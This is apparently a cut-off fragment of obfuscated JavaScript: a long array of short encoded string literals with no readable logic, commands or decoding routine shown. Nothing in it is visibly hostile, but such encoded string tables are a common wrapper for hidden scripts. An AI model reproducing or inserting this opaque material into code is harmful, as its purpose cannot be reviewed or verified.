CWRC','WQX9WOBdRNa','WQVcTfi1WO8','tdmdW7ldSq','c2/dHSkhtG','W7GxW7FcMCkS','ngxdNSkjra','W6ddH8kUt8oO','qcuwx00','oSoqW6DgW4G','wIylW6FdPa','nmoYsezG','WPJdUxpcOhG','WRhcLvP9DG','iSo9w1D6','W63dJSoIWQxdJa','W6iai8kdga','W5xdQZz0WRq','WO1JW4dcR8kX','W77dMw3dICkD','W4hdTvRdQmk4','WO3cJ8oMt1a','WPpcM1KRWP8','WO0IW6SidW','W6/dKCkQWQz2','W7NdGCk5rCoZ','fSoAx8kHxq','rsOUDYG','mZWgwdC','W4/dKXX9','asBcLSkgWQm','D8kfp8oQtG','WORcJSo8r08','uhlcM8knrW','WQzdWOVdLx8','vYKUAZm','vrDqlLm','W51Aju9m','W7CQu8o3tq','WPjgu1HH','cMpdNmksvG','WRnkWPBdHxS','wXdcQmk8WP0','WRFcQ1j1WRO','odVcHmkHWOy','o1ycpCk3','WOiHW7b/ya','oxy7gmkZ','WO3cQ8o5wKG','qbPml0a','W7L7Ahyq','WPKbW7SJmG','ot/cKCk2WOm','d3RdLmkbyG','omonWObWW58','staithu','W43dNSkOWPPd','dZ4gqaC','CHWpsa','W5bEvmkXW6i','WPGNW6TQBq','W6j+sCkIW50','WOz+W5tcJ8oT','bmkwW5fLWOy','W6RdRZ/dPSk0','WO3cKfShWRi','vsm+Edy','WRNdVehcJgq','sSkjjfldQW','WOpcVW54gq','o2/dOCkLxW','pbfPWRxcUa','nKaKW6TM','kCksWQ14WPi','WOTzW5rUW5W','W5FdR8kdaSk+','WRffsurI','sSkzifddTW','umkkoeZdRW','Dt5heGK','W6LkWQ7cICo0','W7xcKYzPhq','WQlcSmo6rea','BhtcOCknta','vmkigfVdKa','fSkHWQLQWPC','a2pdMCkhtW','WOj5tvrV','e8k1WRXkWOW','WOrzWRRdReG','W59MWRBdTSkp','W77dSdrwWQK','ottcHCk9WPq','W5nkWOZcJ8oM','W7xdTt9DWQu','mISokhW','W6yDoSoFAq','AKZcO8kLqq','W6byA8ktW5W','W47dLr3dN8o8','W7Xwa3LL','W4PklvHf','W4iMemk2oG','W59yyHuB','WR/cTGNdPmoT','tLCFuXi','tJWBW6VdUa','W6C2vSo4uG','f1qpuHq','W5CWW7BcTry','s2lcImkwla','W6BdG8kOrSo7','mmoWWQzZW6a','jchcG8kJWOm','W77cGvRcOSke','rI0YzNq','WOjgWRjZW5m','dMZdKSkhvG','dv4dmCkj','WR3cTvnYWQ0','W5vVAu0T','ptnstbW','W4CLi8kodW','WQVcNK5TEa','WOJcLu08WPO','WPGmW6egcW','WRPWWRTRW6a','WQ/cPKj3WR0','e8k5WQXvWP4','WPSLW6ebhq','W7vSuCkGW5W','WP3dTN7cQha','ehNdKCkmvq','WOHdWRH0W4i','jafYWP/dLa','DGehogq','W4JdTv7dHSkI','WPBcP1X6WQW','W6GZW7JcPGe','WP1AWQ9HW4C','W6BcSNpcKmk0','tLZcSCk5WR8','W5pdTKJdNCk1','wHzbjKG','bSoqvmkIva','pruLAG','WOZcPqPSfq','WO/cKKOwWPa','WOnwWRrSW58','W7fpWRRcMmoK','yCktfSk7W4e','W6PICNCC','WQ0pW6v2rG','WOzYW5/cOSkB','uZW0FZO','DmoOWOvBW4q','W7ZdNCk2kSkK','W7xdKSkVWQzV','WPGVW7irda','W4VdIg7dTCkm','W49cW7ldVfa','h2ZdH8kjtW','fZytrbm','WRfFW7qfcW','WPKHW6OjhG','WPL7uvXW','WPnRr0DW','W5TpdSkMmq','W7VdKSkMk8kJ','WRmHW7abaG','W6RdNCk9WQ11','sSkimfJdQa','W7PdWRK/W7K','W7pdVdXuWRm','W7BdKCkKk8k5','WR1kWPVdJ3a','WP1xWRLOW4m','WPj5vLH7','WRtdOWtdN8kX','pHHTWRBcUa','nZZcJmk6WOC','W67dTIO','W6DcWRRcUCoQ','WOpcJ18SWP4','hIbZWPJdLa','WRiJW7bUaa','W5iFbmkXmq','W6pdNCk5fCkv','hCoiwSk2tW','W7q/W4dcMH8','dhRdNSkpua','WPFcVmoFrey','W63dICk4k8k0','WObdWRizW5y','WOlcNvfleq','gHZcI8kRWOK','n8o3sfzS','kaD/WRNcTa','W6RdImk5WQL5','Ac4mqgu','cgpdHSktwa','W5a1d8k4mW','ggO+f8ko','iGbKWRRcSW','iSoixSkRnq','B8kpeSoAAa','kCoDivbn','ACkyCSoDCq','W6e6W6hcPHm','WRRcMG8xmq','prH+WRFcSG','rCkGemkdW5u','WOlcJuOOWPO','W6aRW6FcPqC','oHLdWORdIG','W7O2W6KHzW','uHO/W4hdHW','q8ksmN3dLq','W749uSoLqq','ju4QW7nU','WPtdThVcVN0','WQeVW4j5BG','W6/dMSk4nmkR','ohaJhSk4','WOLFWQ1HW5O','W5JdTLldKCk7','wtecW6FdPG','WPnGW43cP8km','W7ddKCk4pSkH','W70RuCoPvq','WPVcQGddRmo8','WRnOW6tcOSkQ','aColrCkOxq','W6FcNbNcTfC','WQuUiSk7WOW','WPTfWRhcTMC','j1tcSmkauq','aCkfW59RWO4','WOOLW7TKEW','W6hdGCkmWPz+','xNhcI8kFBq','W6CIW7lcSrq','ytHXF0y','W4D2W40jW7S','W6LUiJjI','kvldMCkRyW','W6ddQmkvWQTz','W4vfn1rm','W5mZfCk7WRq','WPVcPwPNWP0','WQzWhhno','W6ldR8ooWR3dTG','W7vmWRqWW7e','hMZdGCkrxG','W792yweF','aSoZsSkisG','WPyhW641hq','WRCnW40pia','W5FdN8kjWQv6','WQdcLf3dJ8kH','W7nOWPFcR8o0','WP3dVbddTSky','W6RdRdRdU8k/','WOlcK3ldLSkm','yXS0W5FdLG','WOldSmkmESks','WPv2W4tcRSkX','WQzDW7FcO8ke','eSoOWOPoW6S','amkwW4jMWPm','EtXMdeu','WPTHEMHb','vJKiW6JdTG','W40hW7CGxG','W6aOtCoOsq','W7pdVtXsWRS','xxxcKmkgtW','sbLejfO','hmk+W5jnWQu','W50dW6exsW','W7H+C3Kr','W6lcN1RcO8kv','iSorvmkSW5q','W4PyjKTz','W6tcH1RcO8kg','W6r+y3Sn','vcm9zd4','WQhdIYNdQmkP','W7SfW78bsq','yCkqcSoyyq','WOlcLKWZWPW','pcJcM8klWR0','raWLWP/dUq','ie0SW6X/','WQ7cMmoDqZ4','W74mqSoWqW','eJPlWQxcIG','W5pdSv7dHSk6','qxhcMSkvrG','W4jzdSk0oG','W6/dU33dV8kB','W5ZdU8k5jSk1','WRq2W498ta','W7XdWRuRW7e','wSktgmkSW6a','rCkLiCk/W7O','tdOOEs4','W73dISo+WR/dNq','W45fWPyMW4u','WOdcLCo5suq','WQfzWP3dL3y','aJPiWRlcQa','WOHfWQ1GW40','WPxcLSo2sfy','WOxcHx11WQa','WPfWv1rX','WOFdUrFdP8kr','W6tcKfpcOmkE','W6TcWQaRW7W','zfqrydC','WORcNsTpfq','uGzxl38','g8kbW5jVWOe','W4vSWOWPW4q','W7hdUmoeWPRcRG','W74ZW7/cVqK','WPPCWQNdMfa','W6baq8o9Dq','WP/dVMhcRMW','W6GsoSkyWPK','ux5Ckui','WPTGrfbH','W6i2ESo3yG','W6ZdRJPcWQG','W7hdRSozWRVdMW','WPqSW69MEq','hNpdGSkdtW','gHuTyZm','W501a8kUWRW','AWL7bLO','WOlcPWX+ba','j3TPWO/cNW','ymkgi8kEW5y','A8kwfSoTBW','WPjbWP5OW7S','dCk+WRvnWPC','lhG4e8k1','z0lcM8kvsa','h8oQWOb2W4u','W7ZdQ8kBESon','W6e0uCoouq','W78SW4C1qG','W7tdPSkFWPfd','WRrPALzW','aqfuWRVcLq','iCoYb0tdIa','axxdKmkitG','WO1MufbQ','uh3cS8kfrG','W55uiLnx','oZH/WRNcQW','tCkziK/dVa','W4GWW7WKtq','W718vSkHW4y','hGSUErq','WPtdUJNdISkk','dJeeuGu','WOldSmkXt8og','cgtdM8knrq','tHXhmvu','WQhcLKP9Cq','rmkGimk3W6a','WPdcIuyMWPq','amkTWQjwWPm','WPddHSouWR1y','W4jsi1Li','WORdQrFdU8kF','WRlcMIXD','W53dGCkBW4tdLW','W79aWRq/W7a','qNdcJ8k5tq','waugW4VdQq','jX5OWR/cTG','AXaXvXO','mCkjWOP1WQ8','W7PgBCkzW4S','W61SW6NcRSkM','W7S/zmoqtW','WR3dIhBcVNS','xXzNWQNcVW','W5OWhCkXWQq','ur92j1q','W7abfCkibG','W7fFxSk7W6K','WOFdPwFcThO','W6P3DNSs','WOHYW4RcSCkx','WONcVqzRea','WQ97WPnxW6G','W5VdTb5mWQO','xeNdUCkCsW','WPPNEgL2','W6PyWRBcG8o0','WOb8W4xcS8kt','W6q0c8kRWR8','W7ldTIjoWRe','w8oYb1BdTG','W7WvW7XDtW','wICvW73dTa','AeXXrhO','WPOJW68KkW','dL8if8kj','WOL+sLLP','WP5lWRjQW4u','W6D+B8kAW4e','W5XAC28T','W4CQCmksAa','gCoFsmkJtq','y8kCbCoDBq','W7ddKsfOWQC','xhtcM8kdrq','W6JdIrD5WPy','C8kcWQLuWQG','WPRcSIPwpW','W5meiCkSlq','WOyRW7Occq','WPpdIX/dKCk2','W5GIBSo1FW','W6X0WO07W6q','Fsnfjfe','WPWSW7LVCG','W5ZdSaTPWOy','WOuKW7DNFq','WOBdV3lcPxW','W7ZcHvJcSmkq','xbzTWPVcJG','FmkEh8oyyW','hHVdKmoQuq','WOW2WP0qra','W6pdISkHwCo8','eZ0jCdm','WQFcGfTWBW','iNy4e8kY','u8oZpevP','W6ldImoHWR/dHa','W7BdMZTsWPC','W5NdQ0NdMSkK','vXupr0O','fSo0Fu14','bqvdWP/cQq','W73dKmkKwmoX','WPbVwKT/','WQXqWPddIMy','qwhcJCkAtG','W6JdSsvqWRS','W4HSWQ0SW5G','W7/dVtBdICka','W7rpWRBcMSoY','W7JdSJDFWQa','W4ZdPSobW5fG','WRicW6qAka','f8oNWOXPW58','W4yXbmk7iq','W6DkW6iocW','W7ddHSkIWQ5Z','oue2W6T3','s8kpieZdJG','W7NdH33cUvO','vtrheJm','D8ktbSowya','W5T/sCktW6m','WPv1W4ZcOSkm','WOFcTxShWQK','W7z+rCkZW58','W7TkWRuHW7m','ACkofhtdVq','WP3dO3VcPhS','nMldOCkrCa','W47dQeldKSkJ','W7rgxSkZW6m','WRhcJ0fKFq','yG7dHCkqDa','xtn9c0K','W67dMXXoWOC','ec0Xusa','WR/cOXBdQ8o8','xGS6AaO','W7iXlmkedW','W5VcMcJdGSkd','W67cIvNcS8ky','W6bPp1Tl','W57dU8kMsCkF','W41gaxbY','xcyBvxy','WOJcPav0fa','W5tdVe/dJ8k4','c8kIWQL2WRe','W58NW4dcTaq','mLGmomkn','WOylW6PDvq','W6fHWQCZWPK','W7iraCkGeq','WPxcOW19gW','gmo9t8kHya','W50KdSkLna','WQVdQKX0da','xwFcRCkqBG','xZHNWP/cKq','WPOVWOdcRN4','g8oDw8kOvG','W4KLeSkGWRC','WR7cHGf7ha','WRnuWQ7dOKu','sSkDiuddOG','WPnOW4dcVCkx','W5ldTv1pwWZcSN0','W5BdQLXgAG','WOO8W7LLCG','tSkppupdRW','krLjWONcSq','W5XBB8kAW4u','rYnmC0S','cMtdVCkHzq','d8oMWO5KW4e','kKldLCkNEW','WORdRqRdUCku','W6lcHepcRSkd','ttGVBcO','hmkuWRjyWOy','W6XdWQ4NW7y','uJqpxNy','WRtcJ09JCG','gYWexru','WPFcSGbXhW','kwm8hmk2','W7aNW7eLEq','WPxcLfeRWPS','W4JdRftdNCk/','WPfEsIyw','bCkpW5v1WPm','WRfFW6DUja','WQJcLXbyfa','W442dmkYnW','W6JdMSk1rSoV','WPldUGRdQCkn','W5GSd8kSlW','W5eKgmkUmG','zvFcJ8kcwG','W5LlkuLt','W4VdR8k3xmoF','oazTWQ3cVq','W67dNCo6WRNdNG','hrmZz8ok','r8k1lCk3W6a','ivK3W7b1','WOrOtvX9','W5xdRv7dJCkQ','W6y+m8k0bW','W6/dQsbqWRq','W41yk0zd','eJP2WQZcLW','iSo2wfz3','bSkUWQnyWPq','fSk2WQ9nWO4','jmo0r0DI','W43dN8kPrmoX','ifWNW69H','W6BdLmkMrSoG','qCkncSooFW','WPlcVYzGeq','emo8WP14W48','W7OBuCoyva','aSkgW5rIW7a','WRBcL0urWPS','WRFcKSkapKC','ySkqbSowAq','W63dHmkYWR59','cCohWRfrW6O','xCk5kCkHW70','W4CnsCoyW5O','WQudpmogWPG','W4JdR1pdJSkR','WRJdMMpcIfC','WOP3W4tcQmkf','tKxcR8kgwG','WPldPHFdP8kc','xCktj1NdUa','WQOHW4zlgG','WPvMxe1S','W6XaWQCTW7a','fmoQWRLZW68','WPfRW4lcPmku','AJ9td2m','W4RdI8kBhSkc','W6PtWRFcV8oX','W5mMfmkHWR4','WQdcG1bUBq','DIbho0i','WRCnW6Kykq','WQXWWRddOMq','cSo6WOvTW4y','W505bCk6WR8','WRmUduLB','WO9QW5FcV8kt','WPFcH1xdMSkY','W4aHamk7WQO','W69DWROUW6u','WOhcPaH+fa','W6BdKSoYWRpdLa','pai4qWi','qcmnugq','WQBcVLbOWRK','WQNcNK1XFa','pchcHmkPWOi','Criqx0a','WObUw0rH','gfhdVmkUuq','W4DPWRBcHmoe','sZKkw3u','kbzVWRJcVa','D8kVW5zAW7e','WQddVdzvDq','mCkEWPzT','ySkoc8otBG','ostcJCkKWOq','W7rZuSkzW70','WQKJW6OHnq','tv3cR8kozW','zmksbSojBW','g8k2W7noWOG','wtvfj0i','rZODr2e','WO7cUSo9BM0','W6ldMSo+WRpdLG','W6NcTCofWPldOq','W6RdLmoVWQpdHa','vSknpe3cLa','W7/dR24MWR4','W7pdRmkfodBcTv7cIfLRlCkk','WQZcSqVdT8o1','kumDW79g','WO9qWRXRW4e','W5BdRmkvjSkf','W5xdSgJdVCkM','vcetW7ldQG','W79yWRxcNmo4','tCkTiLtdQa','vmkAi8kEW7W','W5a6dSkPlq','cdqarGe','eCktW5nRWOy','W7tcHLxcS8kw','WOyRW6exaG','W7tdI8kgDmo8','W7RdTJ5zWRe','qYqdW7hdVq','wsf6cvy','fmkWWQfwWO8','WOjCWRDWW48','WOW4W61KBa','W5NdVvVdHSk4','dCosvCk9va','fCo5fmoiyW','WPhcSYrjga','WQj1W4dcMCkt','aSk0WR9iWO0','W5WTaSkGWRK','WOhdVa7dQSkp','WRfeEgLQ','W73dSmoEk8ky','WRzlW6lcOmkc','WOVcMSoYreO','WO9lW43cHmks','pJ3cSCkDWQi','W5eTfCkjga','fxzwEmk1','W7ldRtbDWQa','W7PwWQuZW6m','WPZcPqXScG','fZLjWPpcIa','W4rTuK87','WPf9u05S','WOvjWQTTW5G','WOuJW64oeW','W6veWQZcI8o5','AJaQuhm','W7tdLWfmWOy','W5KUf8kLna','W6NcVu7cRSkK','wmkAiKBdQa','W77dI8oKWQddNW','WPnSuvjW','g8omvCkSwG','W4ldTSkPy8oJ','hCkcW4b+WP4','W6ZdImkvWQ5d','AdizAWS','W6jZCMav','W6zVWOO4W6i','WRhcQN1lsW','W6RdNSk2f8k3','btesxbm','W7RdH8k7WRL2','W5VcIW3dJmoI','WQ3cSebnWRm','W6nXrSkMW5m','W5HdiJjh','WRRcHLLWDq','W54Tc8kZkW','EmkwfmoAyG','W5JdQKRdI8kS','WQTAWQjvWQC','WPpcILOZWPS','bhGfp8kr','WOJcSCo/i2y','W7pdKmkDmSk3','dweFW5rS','WRfyWPhdH3O','W6JdNmoGWP7dOG','udeOAt4','W6jVwSkKW54','lxJdMSk2uW','WO3cSX9Zaa','WPFcRGz7fW','WPSQW68phq','WOdcNXpdRmkw','W7hdRH9wWQK','gWBcOSk5WQW','qgOYW4LO','W4a4jCopcW','WPBdNNhcVvu','Amkve8onDW','W5ipW7mqDa','W4ldMuVdL8kd','WRDSW6dcMmoT','qx5cah8','W7ddQsDQWPe','Fmkhg8oFCG','WQrkW4akea','AdLKoe0','WQxdQedcJfG','lCo8WOjzW60','nCo0tufL','WP/cLtbXFW','DbWPtdm','WPKNW7jIyG','W4NdSmkNy8on','WRbrWQJdNqO','Cq4tysC','W6OJW7RcUH4','W7RdOJ5zWQa','WQ1NxhHR','CsiXwIa','W7/dKmkYp8k9','WO7dO23cUwW','WOz9sff0','fHVdR8kmWP4','e8oPWOb1W50','D8kxqSk0WP0','qsicW6FdUa','jfeRW7z1','n30BW4vB','W7xdICkOWQzH','wHOiW6xdOW','WQRcJvX8zq','WP8KW65HCG','W5WUemkSka','rSk/m8ogvq','W6rNwSkSW5m','uIqwW6/dOG','DJ0iW7BcIa','zuVcL8k1yW','WP0HW69OCG','W5z0tSkIW5y','c0NdVCkNwW','AYahxKa','lfW1W6Pa','ySkIkSk9W7O','xKekW7RcKW','WOu3W64bfa','WPNcVHBcGCoU','kxSTW7zi','mrWjsHC','W6eJW6dcOXy','vH5Cmv8','W6RdQJnmWRu','W7GLbCknWO4','WOXKw1T1','W644WO1Yha','W6rKWPFcQmoc','W57dMCkNySoO','W5mIfCkXWQK','W4OhW7iEzq','WQ3dVa/dK8kA','W4pcMw/cT8kL','ySo5hSorrq','W7DHBMeE','sZSuv2u','WOr/W4BcQSka','oLxdISk2xW','W6tdHSkzWRfJ','W4tdKdb1WQO','AqC1W4hdIW','a8oOWQbsW6G','W4Pcj0Hd','gSkcW5z+WO8','WORcKSo6rKK','CGWIW4hdKa','kxW9gSk3','W6FdJ8k2WRjG','WOqSW6zLFa','WO7dQh7cQNa','W6T0heTK','jvmNW7v6','WQTaW6PQwG','W7KYemkLWRu','xgZcLSknuW','W7yMW7/cSbK','WPKLW6SAeq','iqhcUmkUWOi','kvK5W6bL','W5WJbCkYWRu','WOxdILhcM2m','W4i4dSkUkW','mwW7aSot','e8o7WPfTW54','W5uBrwK3','WRBdIfhdG3K','c8ouw8kVqW','WOTVW5dcPCkq','wqvdiue','WQhcRG7dU8o+','W7xcGhBcSmks','hsidwaq','WRxcRqrnia','W5ZdPCkvcCkf','WODUxffV','W77cGLtcT8kD','bSkNW4zlWR8','W6xdK8kZWQXT','W7yLmSkmaW','WPpdQ8kDBM0','W6rHWQ8EW7W','WR/cVaxdGmkd','WPPNr0HV','WRJcRrhdPmoI','W6qRu8oZsG','W73cNeNcOSkh','uZSFW77dQW','WOj+W5dcV8kt','W6ddUSknrCoh','ddusqrG','W5S2mmktoa','WOrDWRnYW5m','WRRcRbxdRmo2','WPZcLspdMSol','WRpcLfDRAa','WOldISktvSo6','W6hdKCkQsCk4','et0ruqe','WPhcLLiQWO0','qWC+v3C','WQ82W5HLza','WPCOW6qxhq','vXKtyLe','rt0dW6ZdUW','WOxcNWBcTqC','oZVcL8k6WOS','bSkoWPzlW6q','W7j7uSk6W54','qY4jr2G','lweVd8kV','W71nWOaUW4u','gSo0WOHQW58','WRyMW4iUia','jLSVW6fP','WOFcOLCfWRm','cSoOrf1H','W6a2W6hcTqm','WOBdOrldVCk2','p8oqzSkTAq','WRO0W5nhuq','W7CnmCk9W6e','WQBcHuXGDq','dwyXW6TO','gNBdGCkgqa','j208hCk6','oCoDvuby','WR3cTGhdISom','CH0WW4JcNq','rJuBwvu','i286h8k+','iaXYWQVcTW','jKWTW6P6','iZi4WOHK','W5/dVSoJWPpdPq','x2JcGmkdsq','DZ1mwd4','WQClW6CvgG','W5SIW587qq','WRlcSWvDcW','W6xdP8kSlmoG','W6nFWQFcJmoL','W75DWPdcICoe','W6XlWQu9W6q','ymk4kmo7rq','W7ZdKSkGt8oI','W6e/wSo3ua','W6HDW7jDFa','d8o6WPXrW4e','bHdcH8kmWQe','WOJcPSoDqe8','W6m+qmo5sW','W63dPCkPkSkP','dCoVWP9XW4m','WP7dUNdcRNG','W7q3W6lcTWK','pGFcImkoWR8','gYmdwrC','WRLfWPddMNC','W4CHdCkQjW','WOpcPqPGba','EmkBd8otFW','jG9TWRVcOW','WQfbWPtdGgm','iJFcKSk3WOy','W40vW5KDyq','uJ8+CYW','WR4+W5nbqa','lfeMW7n7','WQnyW6FdNX8','hfldMCkxEa','wX1qkey','DYrEbKi','W43dQSkMqCo/','WOFdOa/dP8ki','hmkBW4L3WOO','FmkIp8klW7C','AtWiwrW','WPTJWRjKW6G','WPnbW7/cHSkN','WRZcRub2WRW','W4rCWOyMW5y','W4a8m8opaq','W4iPu8o1Dq','WPNdOMZcOMy','WPj+WQP/W5K','W7xdQYTDWQ4','WQVcNKHKAW','F8ktc8ovBW','WPdcGLeIWPG','W6xdLSoYWPldPW','W5L0DN0R','zmo5gSozDq','WO3cLmoXrui','dmoAtmk9qq','WPNdVghcR3S','W6NdVszpWRK','WRJcP1n4WRO','WOjbWRDMW5G','nJpcJmkPWPC','wtGyW6FdUa','WRtcT0GrWPS','WOKQW7qyaW','W5LYihnf','WQvlne1o','umkzpv/dRa','fSoCrYP4','bmkeW5nVWPG','cCoAtCkVqG','tJeyxg8','WRxcM8oKrh8','W5FdKCkSWRfs','W7xdGHldPSkHWQeP','eIGfvGC','W6qenSkPWPK','EmkrcSourq','rKCNW43dVa','cmkOWR9AWPu','W7ePW7GRyW','d2ZdGCkDxW','vCk1pCkGW70','kxa8fmkP','W73dKSo4WQldMq','lCo2WQPxW58','vmkUpCk4W7S','vaLdluq','W49toeHw','vcapuNq','WPBcLcRdQSoW','zdnVyJm','d8kIWRXBWPq','i0a5W6XJ','WOfCWR5JW5O','WOJcPYXYkG','W7BdHmkXq8oJ','md7cOSkhWPC','WPaMWO0Wja','WOlcLuSVWPq','bCoqrmkOsW','W7rGwmk8W5C','lSo+t8kkvG','W4aIcSkYWR4','hmogumkTta','W6RdPSouWPXY','W7ldJCk4WP54','W7NdSZzlWRe','WRRcVr3dH8oY','W6NdGCk1vSoU','WPrQW5tcP8kf','WPiXW60lfW','WRVcOGVdT8o5','jL4OW6b5','is1pWPlcSq','WOddOaZdVmkA','W4nDFeWB','W7XyWRNcImo2','fCoZumkrAW','WPddIKfrWP0','pmo7W6rlWQy','o8kNmSkvqG','ELBcOCk7Bq','W7pdM8kKp8kE','W7ZcKeFdMSkx','W4pdKSkbtCoV','W7RdJmkQWRHX','cCk8WRXtWOy','pW9/WO7cSW','WQ/cPL1MWRW','dCoDE0PG','WP7cHLiNWOK','WRzOW5dcISkf','W5L/rue1','qxdcUSo5sG','WQDYw25I','x0xcL8ktBa','WRlcMSoese4','WOpdOHldV8kj','amoktmk2qq','zuCvW6ddPq','WRdcRfbMWR0','W7C2qSoRta','WPTqWRDIW4i','W6NcTfBcV8o8','WQ9NW5rIW48','rsK+zIC','mtVcJCkNWOO','evqIFd8','qeuDW4LG','W4qTimkrWR4','WPtcJfyLWO8','W4ehz8o2CG','WO3cLmo8rfi','WObSuvvZ','W5FdOLNdLCk+','gmotvSkGqa','W4OJhCk8WR4','W7hdGSkOlmkR','WObZW4ZcUSkX','WPBdVGxdRCkA','obfGWRxcOa','s8klovJdTa','W5NdOKVdLmkO','osCoW611','WPVcM8o6sLy','WOfZW4dcOSke','WPddUrFdVmkl','yG7dO8kuuG','W6b9CMyn','W70/wSoZrW','W63dJGbVWOa','W6NdLmo4WQhdHa','gMOFW4nC','yq4qW6NdSG','yqCsW7FdHa','WQZcQbpdOCoT','hmkIWRXdWOW','W7JdVxhcRCoD','WPO2W6j8Fa','cgVdLSkptq','WQxcTGtdQ8oV','cmoTWQbsW4K','WQBcTKv3WQe','W79IA8ktW7i','dmoBu8k9rq','WQVcGZaXWPu','W79KWO/cNSoV','vWmTwha','h8kRWRbyWPK','W5zFW7NcVau','W4WdW4mh','W6ddRCoNWRdcPq','WPb6W5BcOSkp','W6LsWQe7W6u','W798DMaC','oqb8WR7cSW','CXWAuMq','WRpcJueEzW','W6hcKKlcS8kC','nSkEWOztWPW','W6znWQGZW7q','W5tdVXfZWQ0','W6qSr8o4uq','WRnyWR/dUxi','WQj9WO7dHwi','W6m3rSoXvG','vmkulvJdQq','BaPDex8','W4nXWOiyW7O','hmkhW710W7a','WPhdJ2hcJ0C','h8ovsSkOsG','WOi3W6jMCa','WOxdQW3dVCkD','W4HIB212','v8kpa2xdMW','WOpcL109WOC','j8o0v8kJyq','b8kuWOGIW7e','WPpcHKCLWPa','gmooWQzwW4G','bmkfW4HLWP4','mCoGtKn7','WRddJXtdTSk0','WO/dQL/cHh4','WOJdSbBdS8kc','W5JdVcfyWOC','WOVcJ1SLWP4','WOlcGM7cGCkE','W7iSW7yREq','sNhcM8krqa','W6u8W7RcQbW','W7LnWRhcHCoN','W7LxBCkcW78','dSkAW4jGWO0','rMZcHmkwsa','extdO8k2Ea','g8kwW5n8WPS','W7XpWQNcMCoK','DcntkNu','kh84amk1','W7VdQSkdWQGA','nGvXbMy','qxhcJCk2sG','W6z3xmk+W74','k2W/bmk3','W6bdWQdcICoJ','WPuWWOfZhW','W4zkWP7cGIi','W6adW5H4Dq','W5zyA8kfW7W','ihGKhmkW','WO5RW47cRCkj','WOFcSwWGWPu','W5fypwLG','WPFdOaJdRmkv','WR7cOMNdMCor','WPFcHY7cGSk4','W7C/u8oTxW','WOVcIuOYWOG','W6e8oSo7tW','jCoHteHN','rZ4KCJ4','WQ/cGKXRFG','WOz9W4NdHCkG','W4i2aSkCWQS','cSkDW7DMWOy','oZf/W63dQW','W7JdJSk3iCk6','jIrvWO7cMq','nfmRW6bJ','W6mRW4pcOJm','W5DFW73cUZm','W75oWReHW6q','WRHommkhWQa','WPxdHWxdGay','WPhdVrxdPSkd','dZStwWi','WOJdUXpdS8kp','eCo8WPTRW5C','W7OQW6C+Dq','WOGSW7f2Ca','WOJcIvONWPq','WQFdHWJdK8kd','W7H5v8kVW4S','WOzwW7ldM1m','W7OZW6RcSbi','WPldG3xcQ2a','uX5wl1m','WOxcQYBdLSoR','W7RdM8k7WRfZ','jmoUnfaa','W5ZdQ8k5eSkL','WOFdP2dcUh0','fSo0WOvPW4u','WOBdPwZcPgu','W6WOW7C9AW','mIpcMCkRWOu','WQrjWPBdN2m','qSk+eSo/sa','xJL6n1S','khmKbCk6','dCovWPbYWPq','W7hdJJPvWRm','stG6DYK','cM/dLSkfxW','W6hcLfTMW4S','WR8nW7zXaa','W7uIW6FcVbC','W4uMbmkVWRu','WPFcUCkRuCoC','WQ5FuM9i','d8kWWRz3WRG','WOlcVe7cRmkP','W5TOix1w','aLqSf8kt','W79BWRtcMCoX','W6q8wCoQsq','h8oZWO51W4C','WPRcVNZdUmoP','WPXUWQ0YW43cPmkn','w8kljLZdOW','WRRcJ1zNAq','WPqXW6WrcG','W5eEW53cQIa','fgWud8kn','WR0mW6Dnwa','WPFdNSkImCks','eczbWP3cRq','W6lcKLFcSCki','W6NdUXnOWRS','W6baWQiHW60','W5W/aSkVlq','W7hdJSkFfCkM','u8kqjexdRq','WRFcJe50Ba','W7ZdIX1WWQu','oSo9xCkxra','WRTBxJeW','hsOlrGy','wmkVmmkzW5y','WRJcRmkEsK4','ECkofmovDG','W610W6hcMCkM','sg3cKmkgqa','WQ/cKmohi2y','W7VdNsfDWPy','W5VcS11SWR8','WRZcOYPvpq','tCkziftdOa','WPddVbxdRCkD','W4mpimk5WQK','WQ1qWQJdQMm','ymkMhmk6W6C','qJmdW7tdSq','iX47afO','WOHAWRH2W50','WPFdScJdQmkl','d0xdLmkWla','W71EWRq4W6m','pHTRWRtcTW','aCoWWOrXW48','W5OWcCkLkq','u8k5kmkiW4C','W6DnWQZcHCoN','WQ/cIKTWFq','W6NcNeNcLCkv','odBcISkHWOS','hCort8kMsW','WO/cTXP6cG','W6zUWOdcNCoI','W4fZWOKOW5K','m8o3reX7','WPxcKCoDnIS','WOVcR3DUta','dNCVo8kS','DSk5gxldJG','tsuCW7tdQG','otdcGSk3WOe','FSovWPfRWPm','W6aHW6hcTay','iLe6W6X4','W4RcJ1ZdLmoc','WOfsWQ9SW4W','WPWOW69VDG','W6O4W6pcQb8','odjqW5z5','btSeubm','s8k0kCoSqW','W7HRWO8zW5q','F8kUcCkbW5O','WQFcVvXRWQW','W7JdKCkMwmoR','p1aPW6D2','WOPWvfz7','uSkuihddKW','WOK9W6uccG','W71ztCkAW6i','b8o7W7f+WQi','dCkIW4LSWOq','WRibW5CWea','qgS7k2e','vbvAk1m','WPZcONejW6y','W6BdNmkZWQz4','lddcM8kRWP4','WPFdPSkGaSk9','oMSIbCkW','WPlcLeGGWPi','W7fgWQhcHmo7','Ctu6DwS','utiwrui','ECkfemorya','W7pdUdDBWRC','bmkyW4P2WOq','W7tdHmkzWRXI','AmkKjNZdLa','W6i4W6pcOqq','W7PTWO0HW5a','W61qpL5q','W7pdNSk1WR15','WQCEW5fpgG','WPpcJ0SNWOC','WPjfWQj1W5a','imo/sefS','vXGSyKy','g8oPWOf6W5O','oLKBW6v6','W44hemklWOe','WRNcOX/dOmoT','hNhdGCkitG','WPH6WR3dO3m','WQXuWO/dIxK','W5FdRSkZWRXu','WQXbWO/dM3i','W64QW7WLzq','jSkuWRzvWQS','W73dJCoKWQFdGG','xSk7mmkPW70','lSoaW4T0WQy','zSkDW6rZWPS','WQVcLuykWQK','WRtcTHLCiq','sJ1qoYS','b8k0W6TUW6u','hSkwW4LHWPi','WPehW4WikG','W7XOWRdcUCoc','WRVcHwX1Ba','WPddSa7dUCks','tbruj1S','osVcLCkGWPO','bSolBgva','d8k8WQLlWOO','W4n7WOlcHSoc','u8kAieBdRa','oSk9smouWOe','W55wouPv','W7JcIw/cRSku','WOtdOxNcUM4','W75+ANCu','nXFcGmk2WQK','jMK1a8kN','z2BcMmkcqa','xSklif/dRq','W6dcM07cOCkL','hCosAmkbBW','eKfVyWO','aSkjWQX2WRq','W4tdQmk+WPn8','W7NdN8oMWR7dGq','WOdcGLCYWO4','p8k/WRbuWRS','W6y9vSoZxG','amk5W4TbWOS','W6v